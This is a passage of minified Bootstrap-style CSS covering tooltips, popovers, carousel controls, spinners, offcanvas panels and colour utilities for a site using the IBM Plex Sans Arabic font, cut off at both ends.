.modal-body{overflow-y:auto}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex: 1080;--bs-tooltip-max-width: 200px;--bs-tooltip-padding-x: 0.5rem;--bs-tooltip-padding-y: 0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color: var(--bs-body-bg);--bs-tooltip-bg: var(--bs-emphasis-color);--bs-tooltip-border-radius: var(--bs-border-radius);--bs-tooltip-opacity: 0.9;--bs-tooltip-arrow-width: 0.8rem;--bs-tooltip-arrow-height: 0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:"IBM Plex Sans Arabic",Roboto,system-ui,-apple-system,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex: 1070;--bs-popover-max-width: 276px;--bs-popover-font-size:0.875rem;--bs-popover-bg: var(--bs-body-bg);--bs-popover-border-width: var(--bs-border-width);--bs-popover-border-color: var(--bs-border-color-translucent);--bs-popover-border-radius: var(--bs-border-radius-lg);--bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow: var(--bs-box-shadow);--bs-popover-header-padding-x: 1rem;--bs-popover-header-padding-y: 0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: inherit;--bs-popover-header-bg: var(--bs-secondary-bg);--bs-popover-body-padding-x: 1rem;--bs-popover-body-padding-y: 1rem;--bs-popover-body-color: var(--bs-body-color);--bs-popover-arrow-width: 1rem;--bs-popover-arrow-height: 0.5rem;--bs-popover-arrow-border: var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:"IBM Plex Sans Arabic",Roboto,system-ui,-apple-system,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-0.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e") /*rtl:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")*/}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e") /*rtl:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e")*/}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center}.carousel-dark{--bs-carousel-indicator-active-bg: #161616;--bs-carousel-caption-color: #161616;--bs-carousel-control-icon-filter: invert(1) grayscale(100)}:root,[data-bs-theme=light]{--bs-carousel-indicator-active-bg: #ffffff;--bs-carousel-caption-color: #ffffff;--bs-carousel-control-icon-filter: }[data-bs-theme=dark]{--bs-carousel-indicator-active-bg: #161616;--bs-carousel-caption-color: #161616;--bs-carousel-control-icon-filter: invert(1) grayscale(100)}.spinner-grow,.spinner-border{display:inline-block;flex-shrink:0;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-border-width: 0.25em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem;--bs-spinner-border-width: 0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--bs-offcanvas-zindex: 1045;--bs-offcanvas-width: 400px;--bs-offcanvas-height: 30vh;--bs-offcanvas-padding-x: 1.5rem;--bs-offcanvas-padding-y: 1.5rem;--bs-offcanvas-color: var(--bs-body-color);--bs-offcanvas-bg: var(--bs-body-bg);--bs-offcanvas-border-width: var(--bs-border-width);--bs-offcanvas-border-color: transparent;--bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);--bs-offcanvas-transition: transform 0.3s ease-in-out;--bs-offcanvas-title-line-height: 1.5}@media(max-width: 575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 575.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(min-width: 576px){.offcanvas-sm{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(min-width: 768px){.offcanvas-md{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(min-width: 992px){.offcanvas-lg{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(min-width: 1200px){.offcanvas-xl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(min-width: 1400px){.offcanvas-xxl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(16,24,40,.5)}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-0.5*var(--bs-offcanvas-padding-y));margin-right:calc(-0.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-0.5*var(--bs-offcanvas-padding-y));margin-left:auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg, #161616 55%, rgba(0, 0, 0, 0.8) 75%, #161616 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff !important;background-color:RGBA(var(--bs-primary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-secondary{color:#161616 !important;background-color:RGBA(var(--bs-secondary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-success{color:#161616 !important;background-color:RGBA(var(--bs-success-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-info{color:#fff !important;background-color:RGBA(var(--bs-info-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-warning{color:#161616 !important;background-color:RGBA(var(--bs-warning-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-danger{color:#fff !important;background-color:RGBA(var(--bs-danger-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-light{color:#161616 !important;background-color:RGBA(var(--bs-light-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-dark{color:#fff !important;background-color:RGBA(var(--bs-dark-rgb), var(--bs-bg-opacity, 1)) !important}.link-primary{color:RGBA(var(--bs-primary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-primary:hover,.link-primary:focus{color:RGBA(22, 105, 67, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(22, 105, 67, var(--bs-link-underline-opacity, 1)) !important}.link-secondary{color:RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-secondary:hover,.link-secondary:focus{color:RGBA(226, 180, 53, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(226, 180, 53, var(--bs-link-underline-opacity, 1)) !important}.link-success{color:RGBA(var(--bs-success-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-success:hover,.link-success:focus{color:RGBA(56, 169, 118, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(56, 169, 118, var(--bs-link-underline-opacity, 1)) !important}.link-info{color:RGBA(var(--bs-info-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-info:hover,.link-info:focus{color:RGBA(17, 89, 190, 